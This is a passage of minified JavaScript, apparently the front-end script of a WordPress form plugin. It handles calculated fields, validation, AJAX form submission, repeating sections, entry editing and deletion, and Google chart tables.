        n)?m=!0:Ca(l,k,n)?m=!0:"0"!==g.inSection&&"0"!==g.inEmbedForm?m=Ca(g.inSection,k,n):"0"!==g.inSection?m=J(g.inSection,n):"0"!==g.inEmbedForm&&(m=J(g.inEmbedForm,n))));g=m;!1===g&&X(c,d[f],e,b)}}}function J(a,b){return-1<b.indexOf("frm_field_"+a+"_container")}function Ca(a,b,c){var d=!1;b.repeatingSection&&(a="frm_field_"+a+"-"+b.repeatingSection,a+="-"+b.repeatRow+"_container",d=-1<c.indexOf(a));return d}function X(a,b,c,d){var e=a.calc[b],f=e.calc,h=jQuery(document.getElementById("field_"+b)),g=
    {triggerField:d,inSection:!1,thisFieldCall:'input[id^="field_'+b+'-"]'};1>h.length&&"undefined"!==typeof d&&(g.inSection=!0,g.thisFieldId=Za(a.fieldsWithCalc,b),h=Da(g));if(!(1>h.length)){f=$a(e,f,a,c,g);if("text"!=e.calc_type){a=e.calc_dec;-1<f.indexOf(").toFixed(")&&(c=f.split(").toFixed("),Ea(c[1])&&(a=c[1],f=f.replace(").toFixed("+a,"")));f=parseFloat(eval(f));if("undefined"===typeof f||isNaN(f))f=0;Ea(a)&&(f=f.toFixed(a))}h.val()!=f&&(h.val(f),u(h,b))}}function $a(a,b,c,d,e){for(var f=0,h=a.fields.length;f<
    h;f++){var g={triggerField:e.triggerField,thisFieldId:a.fields[f],inSection:e.inSection,valKey:e.inSection+""+a.fields[f],thisField:c.fields[a.fields[f]],thisFieldCall:"input"+c.fieldKeys[a.fields[f]]},k=c;"checkbox"==g.thisField.type||"radio"==g.thisField.type||"scale"==g.thisField.type?g.thisFieldCall=g.thisFieldCall+":checked,"+g.thisFieldCall+"[type=hidden]":"select"==g.thisField.type||"time"==g.thisField.type?g.thisFieldCall="select"+k.fieldKeys[g.thisFieldId]+" option:selected,"+g.thisFieldCall+
        "[type=hidden]":"textarea"==g.thisField.type&&(g.thisFieldCall=g.thisFieldCall+",textarea"+k.fieldKeys[g.thisFieldId]);if("text"==a.calc_type)g.valKey="text"+g.valKey,d=ab(g,d),"undefined"===typeof d[g.valKey]&&(d[g.valKey]="");else{g.valKey="num"+g.valKey;d=bb(g,c,d);if("undefined"===typeof d[g.valKey]||isNaN(d[g.valKey]))d[g.valKey]=0;"date"==g.thisField.type&&0===d[g.valKey]&&(b="")}k="["+g.thisFieldId+"]";k=k.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1");b=b.replace(new RegExp(k,"g"),d[g.valKey])}return b}
    function bb(a,b,c){if("undefined"!==typeof c[a.valKey]&&0!==c[a.valKey])return c;c[a.valKey]=0;var d=Fa(a);if(!1===d)return c;d.each(function(){var d=Ga(a.thisField,this);if("date"==a.thisField.type){var f;f=b.date;var h=0;if(d)if("undefined"===typeof jQuery.datepicker){h="-";-1<f.indexOf("/")&&(h="/");f=f.split(h);var d=d.split(h),g,k;g=h=k="";for(var m=0;m<f.length;m++)if("y"==f[m])g=((new Date).getFullYear()+15).toString().substr(2,2),g=d[m]>g?"19"+d[m]:"20"+d[m];else if("yy"==f[m])g=d[m];else if("m"==
        f[m]||"mm"==f[m])h=d[m],2>h.length&&(h="0"+h);else if("d"==f[m]||"dd"==f[m])k=d[m],2>k.length&&(k="0"+k);h=Date.parse(g+"-"+h+"-"+k)}else h=jQuery.datepicker.parseDate(f,d);f=h;null!==f&&(c[a.valKey]=Math.ceil(f/864E5))}else{f=d;""!==f&&0!==f&&(f=f.trim(),f=parseFloat(f.replace(/,/g,"").match(/-?[\d\.]+$/)));if("undefined"===typeof f||isNaN(f)||""===f)f=0;c[a.valKey]+=f}});return c}function ab(a,b){if("undefined"!==typeof b[a.valKey]&&""!==b[a.valKey])return b;b[a.valKey]="";var c=Fa(a);if(!1===c)return b;
        c.each(function(){var c=Ga(a.thisField,this),c=c.trim();b[a.valKey]+=c});return b}function Fa(a){var b;if(!1===a.inSection)b=jQuery(a.thisFieldCall);else if(b=Da(a),null===b||"undefined"===typeof b)b=jQuery(a.thisFieldCall);if(null===b||"undefined"===typeof b||1>b.length)b=!1;return b}function Da(a){if("undefined"===typeof a.triggerField)return null;var b=a.triggerField.closest(".frm_repeat_sec, .frm_repeat_inline, .frm_repeat_grid");return b.length?(a=a.thisFieldCall.replace("[id=","[id^="),b.find(a)):
        null}function Ga(a,b){var c;c=!1;if("hidden"==b.type)""!==ba(b)&&(c=!0);else if("select"==a.type){var d=b.className;d&&-1<d.indexOf("frm_other_trigger")&&(c=!0)}else("checkbox"==a.type||"radio"==a.type)&&-1<b.id.indexOf("-other_")&&0>b.id.indexOf("-otext")&&(c=!0);c?(c=0,"select"==a.type?"hidden"==b.type?(d=!1,2<b.name.split("[").length&&(d=!0),d||(c=ba(b))):c=jQuery(b).closest(".frm_other_container").find(".frm_other_input").val():"checkbox"!=a.type&&"radio"!=a.type||"hidden"==b.type||(c=ba(b))):
        c="checkbox"!==b.type&&"radio"!==b.type||!b.checked?jQuery(b).val():b.value;"undefined"===typeof c&&(c="");return c}function ba(a){var b="";a=document.getElementById(a.id+"-otext");null!==a&&""!==a.value&&(b=a.value);return b}function Ha(a){var b=!1;a=jQuery(a).find(".frm_saving_draft");a.length&&(b=a.val());return b}function Ia(a){var b=!1,c=jQuery(a).find(".frm_next_page");if(c.length&&c.val()){var d=jQuery(a).find('input[name="form_id"]').val();a=jQuery(a).find('input[name="frm_page_order_'+d+
        '"]');a=a.length?a.val():0;if(!a||c.val()<a)b=!0}return b}function ga(a,b){var c=a.getAttribute("data-frmfile");if("hidden"==a.type&&null===c)return b;var d="",e="";if("checkbox"==a.type||"radio"==a.type)c=jQuery('input[name="'+a.name+'"]').closest(".frm_required_field").find("input:checked"),jQuery(c).each(function(){d=this.value});else if("file"==a.type||c)"undefined"===typeof c&&(c=q(a,!0),c=c.replace("file","")),"undefined"===typeof b[c]&&(d=cb(c)),e=c;else{e=a.className;if(-1!==e.indexOf("frm_pos_none"))return b;
        d=jQuery(a).val();if("string"!==typeof d)for(var c=d,d="",f=0;f<c.length;f++)""!==c[f]&&(d=c[f]);e=-1===e.indexOf("frm_other_input")?q(a,!0):q(a,!1)}""===d&&(""===e&&(e=q(a,!0)),e in b||(b[e]=F(a,"data-reqmsg")));return b}function cb(a){var b="";jQuery('input[name="file'+a+'"], input[name="file'+a+'[]"], input[name^="item_meta['+a+']"]').each(function(){""===b&&(b=this.value)});return b}function ha(a,b,c){var d=a.value,e=q(a,!0);if(e in b)return b;var f=0===e.indexOf("conf_");if(""!==d||f){var h=
        /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/i,g=F(a,"data-invmsg");""!==d&&!1===h.test(d)?(b[e]=g,f&&(b[e.replace("conf_","")]="")):f&&(a=a.name.replace("conf_",""),c.filter('[name="'+a+'"]').val()!==d&&(b[e]="",b[e.replace("conf_","")]=""))}return b}function ia(a,b){var c=a.value;""!==c&&!1!==isNaN(c/1)&&(c=q(a,!0),c in b||(b[c]=F(a,"data-invmsg")));return b}function ja(a,b){var c=a.value,
        d=F(a,"pattern");if(""!==d&&""!==c){var e=q(a,!0);e in b||(d=new RegExp("^"+d+"$","i"),!1===d.test(c)&&(b[e]=F(a,"data-invmsg")))}return b}function F(a,b){var c=a.getAttribute(b);null===c&&(c="");return c}function db(a,b){"undefined"==typeof b&&jQuery(a).find('input[name="frm_action"]').val();jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:jQuery(a).serialize()+"&action=frm_entries_"+b+"&nonce="+frm_js.nonce,success:function(b){var c={content:"",errors:{},pass:!1};null===b&&(b=c);b=b.replace(/^\s+|\s+$/g,
        "");b=0===b.indexOf("{")?jQuery.parseJSON(b):c;if("undefined"!=typeof b.redirect)window.location=b.redirect;else if(""!==b.content){jQuery(a).find(".frm_ajax_loading").removeClass("frm_loading_now");var e=jQuery(a).find('input[name="form_id"]').val();jQuery(a).closest("#frm_form_"+e+"_container").replaceWith(b.content);frmFrontForm.scrollMsg(e);"function"==typeof frmThemeOverride_frmAfterSubmit&&(e=jQuery('input[name="frm_page_order_'+e+'"]').val(),c=jQuery(b.content).find('input[name="form_id"]').val(),
        frmThemeOverride_frmAfterSubmit(c,e,b.content,a));e=jQuery(a).find('input[name="id"]');e.length&&jQuery(document.getElementById("frm_edit_"+e.val())).find("a").addClass("frm_ajax_edited").click();jQuery(b.content).find(".frm_message").length&&ca("pageLoad");da()}else if(Object.keys(b.errors).length){jQuery(a).find('input[type="submit"], input[type="button"]').removeAttr("disabled");jQuery(a).find(".frm_ajax_loading").removeClass("frm_loading_now");c=!0;Ja();var f=!1,h;for(e in b.errors)if(h=jQuery(a).find("#frm_field_"+
            e+"_container"),h.length){if(!h.is(":visible")){var g=h.closest(".frm_toggle_container");g.length&&(g=g.prev(),g.hasClass("frm_trigger")||(g=g.prev(".frm_trigger")),g.click())}h.is(":visible")&&(M(h,e,b.errors),c=!1,h=jQuery(a).find("#frm_field_"+e+"_container .frm-g-recaptcha, #frm_field_"+e+"_container .g-recaptcha"),h.length&&(f=!0,h=h.data("rid"),jQuery().grecaptcha&&(h?grecaptcha.reset(h):grecaptcha.reset())))}Ka(a);!0!==f&&La(a,!1);c?a.submit():jQuery(a).prepend(b.error_message)}else eb(a),
        La(a,!0),a.submit()},error:function(){jQuery(a).find('input[type="submit"], input[type="button"]').removeAttr("disabled");a.submit()}})}function M(a,b,c){a.length&&a.is(":visible")&&(a.addClass("frm_blank_field"),"function"==typeof frmThemeOverride_frmPlaceError?frmThemeOverride_frmPlaceError(b,c):a.append('<div class="frm_error">'+c[b]+"</div>"))}function Ja(){jQuery(".form-field").removeClass("frm_blank_field");jQuery(".form-field .frm_error").replaceWith("");jQuery(".frm_error_style").remove()}
    function Ka(a){var b=jQuery(a).find(".frm_blank_field:first");b.length&&frmFrontForm.scrollMsg(b,a,!0)}function eb(a){var b=document.getElementById("frm_loading");null!==b&&(a=jQuery(a).find("input[type=file]").val(),"undefined"!=typeof a&&""!==a&&setTimeout(function(){jQuery(b).fadeIn("slow")},2E3))}function La(a,b){var c=jQuery(a).find(".frm-g-recaptcha, .g-recaptcha");c.length&&(!b||1>jQuery(a).find(".frm_next_page").length||1>jQuery(a).find(".frm_next_page").val())&&c.closest(".frm_form_field").replaceWith('<input type="hidden" name="recaptcha_checked" value="'+
        frm_js.nonce+'">')}function fb(){Ma(jQuery(this),"clear")}function gb(){Ma(jQuery(this),"replace")}function Ma(a,b){var c=a.data("frmval").replace(/(\n|\r\n)/g,"\r");if(""===c||"undefined"==typeof c)return!1;var d=a.val().replace(/(\n|\r\n)/g,"\r");"replace"==b?""===d&&a.addClass("frm_default").val(c):d==c&&a.removeClass("frm_default").val("")}function hb(){var a=jQuery(this),b=a.data("eid"),c=a.data("fid");a.append('<span class="spinner" style="display:inline"></span>');jQuery.ajax({type:"POST",
        url:frm_js.ajax_url,data:{action:"frm_entries_send_email",entry_id:b,form_id:c,nonce:frm_js.nonce},success:function(b){a.replaceWith(b)}});return!1}function ib(a,b){google.load("visualization","1.0",{packages:[b],callback:function(){var b=new google.visualization.DataTable,d=!1;-1!==jQuery.inArray("id",a.options.fields)&&(d=!0,b.addColumn("number",frm_js.id));for(var e=a.fields.length,f,h=0,g=e;h<g;h++){var k=a.fields[h];f=Na(k);b.addColumn(f,k.name)}h=!1;a.options.edit_link&&(h=!0,b.addColumn("string",
        a.options.edit_link));g=!1;a.options.delete_link&&(g=!0,b.addColumn("string",a.options.delete_link));if(null!==a.entries){var m=a.entries.length;b.addRows(m);for(var l=0,n=0;n<m;n++){var k=0,p=a.entries[n];d&&(b.setCell(l,k,p.id),k++);for(var q=0,r=e;q<r;q++){var t=a.fields[q];f=Na(t);t=p.metas[t.id];"number"!=f||null!==t&&""!==t?"boolean"==f&&(t=null===t||"false"==t||!1===t?!1:!0):t=0;b.setCell(l,k,t);k++}h&&("undefined"!==typeof p.editLink?b.setCell(l,k,'<a href="'+p.editLink+'">'+a.options.edit_link+
        "</a>"):b.setCell(l,k,""),k++);g&&("undefined"!==typeof p.deleteLink?b.setCell(l,k,'<a href="'+p.deleteLink+'" class="frm_delete_link" data-frmconfirm="'+a.options.confirm+'">'+a.options.delete_link+"</a>"):b.setCell(l,k,""));l++}}else for(b.addRows(1),h=k=0,g=e;h<g;h++)0<k?b.setCell(0,k,""):b.setCell(0,k,a.options.no_entries),k++;(new google.visualization.Table(document.getElementById("frm_google_table_"+a.options.form_id))).draw(b,a.graphOpts)}})}function jb(a){google.load("visualization","1.0",
        {packages:[a["package"]],callback:function(){var b;new google.visualization.DataTable;b=google.visualization.arrayToDataTable(a.data);var c=document.getElementById("chart_"+a.graph_id);if(null!==c){var d=a.type.charAt(0).toUpperCase()+a.type.slice(1);"Histogram"!==d&&"Table"!==d&&(d+="Chart");(new google.visualization[d](c)).draw(b,a.options)}}})}function Na(a){var b="string";if("number"==a.type)b="number";else if("checkbox"==a.type||"select"==a.type){var c=a.options.length;"select"==a.type&&""===
    a.options[0]&&(c="post_status"==a.field_options.post_field?3:c-1);1==c&&(b="boolean")}return b}function kb(){var a=jQuery(this).data("key"),b=jQuery(this).data("parent"),c="frm_section_"+b+"-"+a,d=jQuery(document.getElementById(c)),e=d.find("input, select, textarea"),f=jQuery(this).closest("form").find('input[name="form_id"]').val();d.fadeOut("slow",function(){d.remove();e.each(function(){var c=q(this,!1);"file"!=this.type&&L(c,jQuery(this));D("frm_field_"+c+"-"+b+"-"+a+"_container",f)});"function"==
    typeof frmThemeOverride_frmRemoveRow&&frmThemeOverride_frmRemoveRow(c,d)});return!1}function lb(){if(!0===K)return!1;K=!0;var a=jQuery(this).data("parent"),b=0;if(0<jQuery(".frm_repeat_"+a).length)var c=jQuery(".frm_repeat_"+a+":last").attr("id").replace("frm_section_"+a+"-",""),b=-1<c.indexOf("i")?1:1+parseInt(c);jQuery.ajax({type:"POST",url:frm_js.ajax_url,dataType:"json",data:{action:"frm_add_form_row",field_id:a,i:b,nonce:frm_js.nonce},success:function(c){var d=c.html,f=jQuery(d).hide().fadeIn("slow");
        jQuery(".frm_repeat_"+a+":last").after(f);var h=["other"],g,k,m={repeatingSection:a.toString(),repeatRow:b.toString()};jQuery(d).find("input, select, textarea").each(function(){if("file"!=this.type){if(""===this.name)return!0;g=this.name.replace("item_meta[","").split("]")[2].replace("[","");-1==jQuery.inArray(g,h)&&!1!==this.id&&""!==this.id&&(k=jQuery("#"+this.id),h.push(g),I(g,m),Z(g,m,"value changed"),ea(g,k),fa(g,k,"value changed"),L(g,k))}});v(m.repeatRow);Oa();aa();"function"==typeof frmThemeOverride_frmAddRow&&
        frmThemeOverride_frmAddRow(a,c);K=!1},error:function(){K=!1}});return!1}function mb(){var a=jQuery(this),b=a.data("entryid"),c=a.data("prefix"),d=a.data("pageid"),e=a.data("formid"),f=a.data("cancel"),h=a.data("fields"),g=a.data("excludefields"),k=jQuery(document.getElementById(c+b)),m=k.html();k.html('<span class="frm-loading-img" id="'+c+b+'"></span><div class="frm_orig_content" style="display:none">'+m+"</div>");jQuery.ajax({type:"POST",url:frm_js.ajax_url,dataType:"html",data:{action:"frm_entries_edit_entry_ajax",
        post_id:d,entry_id:b,id:e,nonce:frm_js.nonce,fields:h,exclude_fields:g},success:function(b){k.children(".frm-loading-img").replaceWith(b);a.removeClass("frm_inplace_edit").addClass("frm_cancel_edit");a.html(f);ca("editInPlace");jQuery(document).on("change",'.frm-show-form input[name^="item_meta"], .frm-show-form select[name^="item_meta"], .frm-show-form textarea[name^="item_meta"]',G);da()}});return!1}function nb(){var a=jQuery(this),b=a.data("entryid"),c=a.data("prefix"),d=a.data("edit");a.hasClass("frm_ajax_edited")||
    (b=jQuery(document.getElementById(c+b)),b.children(".frm_forms").replaceWith(""),b.children(".frm_orig_content").fadeIn("slow").removeClass("frm_orig_content"));a.removeClass("frm_cancel_edit").addClass("frm_inplace_edit");a.html(d);return!1}function ob(){var a=jQuery(this),b=a.data("deleteconfirm");if(confirm(b)){var c=a.data("entryid"),d=a.data("prefix");a.replaceWith('<span class="frm-loading-img" id="frm_delete_'+c+'"></span>');jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_entries_destroy",
        entry:c,nonce:frm_js.nonce},success:function(a){"success"==a.replace(/^\s+|\s+$/g,"")?(jQuery(document.getElementById(d+c)).fadeOut("slow"),jQuery(document.getElementById("frm_delete_"+c)).fadeOut("slow")):jQuery(document.getElementById("frm_delete_"+c)).replaceWith(a)}})}return!1}function da(){"undefined"!==typeof __frmHideFields&&frmFrontForm.hidePreviouslyHiddenFields();jQuery(document).on("focusin",".frm_date",r);if("undefined"!==typeof __frmUniqueTimes)for(var a=__frmUniqueTimes,b=0;b<a.length;b++)jQuery(document.getElementById(a[b].dateID)).change(p);
        if("undefined"!==typeof __frmMasks)for(a=__frmMasks,b=0;b<a.length;b++)jQuery(a[b].trigger).attr("data-frmmask",a[b].mask);Oa();aa();"undefined"!==typeof __frmDepDynamicFields&&frmFrontForm.checkDependentDynamicFields(__frmDepDynamicFields);"undefined"!==typeof __frmDepLookupFields&&frmFrontForm.checkDependentLookupFields(__frmDepLookupFields);if("undefined"!==typeof __FRMCALC){(a=__FRMCALC.triggers)&&jQuery(a.join()).trigger({type:"change",selfTriggered:!0});var a=__FRMCALC.calc,b=[],c;for(c in a)if(1>
            a[c].fields.length){var d=document.getElementById("field_"+c);null===d||T(d,a[c].form_id)||X(__FRMCALC,c,b)}}v()}function aa(){if(jQuery().chosen){var a={allow_single_deselect:!0,no_results_text:frm_js.no_results};"undefined"!==typeof __frmChosen&&(a="{"+__frmChosen+"}");jQuery(".frm_chzn").chosen(a)}}function Oa(){if(jQuery().rating){var a=jQuery(".star");a.length&&a.rating()}}function ca(a){"undefined"!==typeof __frmHideOrShowFields&&frmFrontForm.hideOrShowFields(__frmHideOrShowFields,a)}function u(a,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      b){"undefined"===typeof b&&(b="dependent");1<a.length&&(a=a.eq(0));a.trigger({type:"change",selfTriggered:!0,frmTriggered:b})}function H(a){var b={repeatingSection:"",repeatRow:""};"undefined"!==typeof a&&3<=a.split("][").length&&(a=a.split("]["),b.repeatingSection=a[0].replace("item_meta[",""),b.repeatRow=a[1]);return b}function Pa(a){a.fadeOut("slow",function(){a.remove()})}function pb(){var a=jQuery(this).data("frmconfirm");return confirm(a)}function qb(){var a=jQuery(this).data("frmtoggle");jQuery(a).is(":visible")?
        jQuery(a).slideUp("fast"):jQuery(a).slideDown("fast");return!1}function Za(a,b){for(var c in a)if(a.hasOwnProperty(c)&&a[c]===b)return c;return null}function Ea(a){return!jQuery.isArray(a)&&0<=a-parseFloat(a)+1}function rb(){Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var c=this.length>>>0,d=Number(b)||0,d=0>d?Math.ceil(d):Math.floor(d);for(0>d&&(d+=c);d<c;d++)if(d in this&&this[d]===a)return d;return-1})}function sb(){"function"!==typeof String.prototype.trim&&(String.prototype.trim=
        function(){return this.replace(/^\s+|\s+$/g,"")})}function tb(){Array.prototype.filter||(Array.prototype.filter=function(a,b){if(void 0===this||null===this)throw new TypeError;var c=Object(this),d=c.length>>>0;if("function"!==typeof a)throw new TypeError;for(var e=[],f=0;f<d;f++)if(f in c){var h=c[f];a.call(b,h,f,c)&&e.push(h)}return e})}function ub(){Object.keys||(Object.keys=function(a){var b=[],c;for(c in a)a.hasOwnProperty(c)&&b.push(c);return b})}var K=!1,C="",x=[];return{init:function(){jQuery(document).off("submit.formidable",
        ".frm-show-form");jQuery(document).on("submit.formidable",".frm-show-form",frmFrontForm.submitForm);jQuery(document).on("click",".frm_trigger",n);var a=jQuery(".frm_blank_field");a.length&&a.closest(".frm_toggle_container").prev(".frm_trigger").click();jQuery.isFunction(jQuery.fn.placeholder)?jQuery(".frm-show-form input, .frm-show-form textarea").placeholder():jQuery(".frm-show-form input[onblur], .frm-show-form textarea[onblur]").each(function(){""===jQuery(this).val()&&jQuery(this).blur()});jQuery(document).on("focus",
        ".frm_toggle_default",fb);jQuery(document).on("blur",".frm_toggle_default",gb);jQuery(".frm_toggle_default").blur();jQuery(document.getElementById("frm_resend_email")).click(hb);jQuery(document).on("click",".frm_remove_link",w);jQuery(document).on("focusin","input[data-frmmask]",function(){jQuery(this).mask(jQuery(this).data("frmmask").toString())});jQuery(document).on("change",'.frm-show-form input[name^="item_meta"], .frm-show-form select[name^="item_meta"], .frm-show-form textarea[name^="item_meta"]',
        G);jQuery(document).on("click",'.frm-show-form input[type="submit"], .frm-show-form input[name="frm_prev_page"], .frm-show-form .frm_save_draft',l);jQuery(document).on("change",'.frm_other_container input[type="checkbox"], .frm_other_container input[type="radio"], .frm_other_container select',A);jQuery(document).on("click",".frm_remove_form_row",kb);jQuery(document).on("click",".frm_add_form_row",lb);jQuery(document).on("click","a[data-frmconfirm]",pb);jQuery("a[data-frmtoggle]").click(qb);jQuery(".frm_edit_link_container").on("click",
        "a.frm_inplace_edit",mb);jQuery(".frm_edit_link_container").on("click","a.frm_cancel_edit",nb);jQuery(document).on("click",".frm_ajax_delete",ob);jQuery(".frm_month_heading, .frm_year_heading").click(function(){var a=jQuery(this).children(".ui-icon-triangle-1-e, .ui-icon-triangle-1-s");a.hasClass("ui-icon-triangle-1-e")?(a.addClass("ui-icon-triangle-1-s").removeClass("ui-icon-triangle-1-e"),jQuery(this).next(".frm_toggle_container").fadeIn("slow")):(a.addClass("ui-icon-triangle-1-e").removeClass("ui-icon-triangle-1-s"),
        jQuery(this).next(".frm_toggle_container").hide())});ca("pageLoad");da();rb();sb();tb();ub()},submitForm:function(a){frmFrontForm.submitFormManual(a,this)},submitFormManual:function(a,b){var c=b.className.trim().split(/\s+/gi);if((!c||-1<c.indexOf("frm_pro_form"))&&!jQuery("body").hasClass("wp-admin")){a.preventDefault();var d=frmFrontForm.validateFormSubmit(b);0===Object.keys(d).length&&(jQuery(b).find(".frm_ajax_loading").addClass("frm_loading_now"),jQuery(b).find('input[type="submit"], input[type="button"]').attr("disabled",
        "disabled"),-1<c.indexOf("frm_ajax_submit")?1>jQuery(b).find('input[type="file"]').length?(C=jQuery(b).find('input[name="frm_action"]').val(),frmFrontForm.checkFormErrors(b,C)):b.submit():b.submit())}},validateFormSubmit:function(a){"undefined"!=typeof tinyMCE&&jQuery(this).find(".wp-editor-wrap").length&&tinyMCE.triggerSave();x=[];var b=jQuery(a).hasClass("frm_js_validate");b&&(Ha(a)||Ia(a))&&(b=!1);b&&(frmFrontForm.getAjaxFormErrors(a),Object.keys(x).length&&frmFrontForm.addAjaxFormErrors(a));return x},
        getAjaxFormErrors:function(a){var b=[],c=jQuery(a).find(".frm_required_field:visible input, .frm_required_field:visible select, .frm_required_field:visible textarea").filter(":not(.frm_optional)");if(c.length)for(var d=0,e=c.length;d<e;d++)b=ga(c[d],b);c=jQuery(a).find("input[type=email]").filter(":visible");d=jQuery(a).find("input,select,textarea");if(d.length)for(var e=0,f=d.length;e<f;e++){var h=d[e];""!==h.value&&"hidden"!=h.type&&("number"==h.type?b=ia(h,b):"email"==h.type?b=ha(h,b,c):null!==
        h.pattern&&(b=ja(h,b)))}c=jQuery(a).find(".frm-g-recaptcha");c.length&&(d=c.data("rid"),0===grecaptcha.getResponse(d).length&&(c=c.closest(".frm_form_field").attr("id").replace("frm_field_","").replace("_container",""),b[c]=""));x=b;if("function"==typeof frmThemeOverride_jsErrors&&(C=jQuery(a).find('input[name="frm_action"]').val(),a=frmThemeOverride_jsErrors(C,a),Object.keys(a).length))for(var g in a)x[g]=a[g];return x},addAjaxFormErrors:function(a){Ja();for(var b in x){var c=jQuery(a).find("#frm_field_"+
            b+"_container");c.length?M(c,b,x):delete x[b]}Ka(a)},checkFormErrors:function(a,b){db(a,b)},scrollToID:function(a){a=jQuery(document.getElementById(a));frmFrontForm.scrollMsg(a,!1)},scrollMsg:function(a,b,c){if("undefined"==typeof b){if(a=jQuery(document.getElementById("frm_form_"+a+"_container")),1>a.length)return}else a="string"==typeof a?jQuery(b).find("#frm_field_"+a+"_container"):a;if(a=a.offset().top){a-=frm_js.offset;b=jQuery("html").css("margin-top");var d=jQuery("body").css("margin-top");
            if(b||d)a=a-parseInt(b)-parseInt(d);if(a&&window.innerHeight&&(b=document.documentElement.scrollTop||document.body.scrollTop,a>b+window.innerHeight||a<b))return"undefined"===typeof c?jQuery(window).scrollTop(a):jQuery("html,body").animate({scrollTop:a},500),!1}},savingDraft:function(a){return Ha(a)},goingToPreviousPage:function(a){return Ia(a)},hideOrShowFields:function(a,b){if("pageLoad"===b){var c=document.querySelectorAll('[id^="frm_hide_fields_"]');Y(c)}for(var c={repeatingSection:"",repeatRow:""},
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  d=0,e=a.length;d<e;d++)I(a[d],c)},hidePreviouslyHiddenFields:function(){var a;a=[];for(var b=document.querySelectorAll('*[id^="frm_hide_fields_"]'),c=b.length,d,e=0;e<c;e++)d=b[e].id.replace("frm_hide_fields_",""),a=a.concat(E(d));b=0;for(c=a.length;b<c;b++)d=document.getElementById(a[b]),null!==d&&(d.style.display="none")},checkDependentDynamicFields:function(a){for(var b={repeatingSection:"",repeatRow:""},c=0,d=a.length;c<d;c++)I(a[c],b)},checkDependentLookupFields:function(a){for(var b,c={repeatingSection:"",
            repeatRow:""},d=0,e=a.length;d<e;d++)b=a[d],Z(b,c,"value changed")},loadGoogle:function(){if("undefined"!==typeof google&&google&&google.load)for(var a=__FRMTABLES,b=Object.keys(a),c=0;c<b.length;c++)if("graphs"===b[c])for(var d=a[b[c]],e=0,f=d.length;e<f;e++)jb(d[e]);else for(d=a[b[c]],e=b[c],f=0;f<d.length;f++)ib(d[f],e);else setTimeout(frmFrontForm.loadGoogle,30)},removeUsedTimes:function(a,b){var c=jQuery(a).parents("form:first").find('input[name="id"]');jQuery.ajax({type:"POST",url:frm_js.ajax_url,
            dataType:"json",data:{action:"frm_fields_ajax_time_options",time_field:b,date_field:a.id,entry_id:c?c.val():"",date:jQuery(a).val(),nonce:frm_js.nonce},success:function(a){var c=jQuery(document.getElementById(b));c.find("option").removeAttr("disabled");if(a&&""!==a)for(var d in a)c.find('option[value="'+d+'"]').attr("disabled","disabled")}})},escapeHtml:function(a){return a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")},invisible:function(a){jQuery(a).css("visibility",
            "hidden")},visible:function(a){jQuery(a).css("visibility","visible")}}}var frmFrontForm=frmFrontFormJS();jQuery(document).ready(function(l){frmFrontForm.init()});function frmRecaptcha(){for(var l=jQuery(".frm-g-recaptcha"),n=0,p=l.length;n<p;n++){var r=grecaptcha.render(l[n].id,{sitekey:l[n].getAttribute("data-sitekey"),size:l[n].getAttribute("data-size"),theme:l[n].getAttribute("data-theme")});l[n].setAttribute("data-rid",r)}}
function frmUpdateField(l,n,p,r,v){jQuery(document.getElementById("frm_update_field_"+l+"_"+n)).html('<span class="frm-loading-img"></span>');jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_entries_update_field_ajax",entry_id:l,field_id:n,value:p,nonce:frm_js.nonce},success:function(){""===r.replace(/^\s+|\s+$/g,"")?jQuery(document.getElementById("frm_update_field_"+l+"_"+n+"_"+v)).fadeOut("slow"):jQuery(document.getElementById("frm_update_field_"+l+"_"+n+"_"+v)).replaceWith(r)}})}
function frmEditEntry(l,n,p,r,v,z){console.warn("DEPRECATED: function frmEditEntry in v2.0.13 use frmFrontForm.editEntry");var y=jQuery(document.getElementById("frm_edit_"+l)),w=y.html(),A=jQuery(document.getElementById(n+l)),G=A.html();A.html('<span class="frm-loading-img" id="'+n+l+'"></span><div class="frm_orig_content" style="display:none">'+G+"</div>");jQuery.ajax({type:"POST",url:frm_js.ajax_url,dataType:"html",data:{action:"frm_entries_edit_entry_ajax",post_id:p,entry_id:l,id:r,nonce:frm_js.nonce},
    success:function(q){A.children(".frm-loading-img").replaceWith(q);y.replaceWith('<span id="frm_edit_'+l+'"><a onclick="frmCancelEdit('+l+",'"+n+"','"+frmFrontForm.escapeHtml(w)+"',"+p+","+r+",'"+z+'\')" class="'+z+'">'+v+"</a></span>")}})}
function frmCancelEdit(l,n,p,r,v,z){console.warn("DEPRECATED: function frmCancelEdit in v2.0.13 use frmFrontForm.cancelEdit");var y=jQuery(document.getElementById("frm_edit_"+l)),w=y.find("a"),A=w.html();w.hasClass("frm_ajax_edited")||(w=jQuery(document.getElementById(n+l)),w.children(".frm_forms").replaceWith(""),w.children(".frm_orig_content").fadeIn("slow").removeClass("frm_orig_content"));y.replaceWith('<a id="frm_edit_'+l+'" class="frm_edit_link '+z+'" href="javascript:frmEditEntry('+l+",'"+
    n+"',"+r+","+v+",'"+frmFrontForm.escapeHtml(A)+"','"+z+"')\">"+p+"</a>")}
function frmDeleteEntry(l,n){console.warn("DEPRECATED: function frmDeleteEntry in v2.0.13 use frmFrontForm.deleteEntry");jQuery(document.getElementById("frm_delete_"+l)).replaceWith('<span class="frm-loading-img" id="frm_delete_'+l+'"></span>');jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_entries_destroy",entry:l,nonce:frm_js.nonce},success:function(p){"success"==p.replace(/^\s+|\s+$/g,"")?jQuery(document.getElementById(n+l)).fadeOut("slow"):jQuery(document.getElementById("frm_delete_"+
    l)).replaceWith(p)}})}function frmOnSubmit(l){console.warn("DEPRECATED: function frmOnSubmit in v2.0 use frmFrontForm.submitForm");frmFrontForm.submitForm(l,this)}
